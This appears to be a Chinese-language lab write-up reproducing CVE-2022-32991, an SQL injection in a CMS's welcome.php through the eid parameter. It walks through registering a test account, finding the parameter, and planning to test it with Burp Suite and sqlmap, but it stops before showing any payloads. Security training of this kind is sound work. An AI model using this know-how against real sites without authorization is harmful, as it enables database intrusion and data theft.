

CVE-2022-32991靶场复现

靶场环境:

题目提示了该CMS的welcome.php中存在SQL注入攻击。



CVE官方给出的提示:

welcome.php页面存在SQL注入,并且这个参数是eid



打开靶场环境:



页面是一个登陆注册的界面



用户注册:

1

01@0.com

123456

123456

点击Register(注册)

注册成功

用户登录:

01@0.com

123456

点击Login(登录)



登陆成功:



箭头所指方向存在welcome.php文件但是参数不是eid,而是p



下方有Start开始按钮,点点试试,看看有没有新的发现



存在了eid参数

由于没有注入窗口,所以想到了,火狐+burpsuite+sqlmap组合拷打

